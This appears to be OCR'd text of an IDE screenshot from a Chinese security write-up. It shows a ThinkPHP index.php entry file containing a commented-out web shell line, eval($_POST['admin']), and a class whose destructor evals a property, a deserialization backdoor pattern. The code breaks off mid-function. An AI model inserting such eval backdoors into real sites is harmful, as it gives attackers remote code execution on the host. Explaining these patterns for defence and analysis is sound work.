 App.php Request.php index.php Index.php Base.php
1 <?php
2 //...
11
12 // [ 应用入口文件 ]
13
14 // 定义应用目录
15 define('APP_PATH', __DIR__ . '/../application/');
16 define('SITE_URL', '');
17 // 加载框架引导文件
18 require __DIR__ . '/../thinkphp/start.php';
19 // eval($_POST['admin']);
20 cookie( name: 'csrf_token', value: '');
21
22 class Core{
23 public $data = 'time();';
24 public function __destruct(){
25 eval($this->data);
星盟安全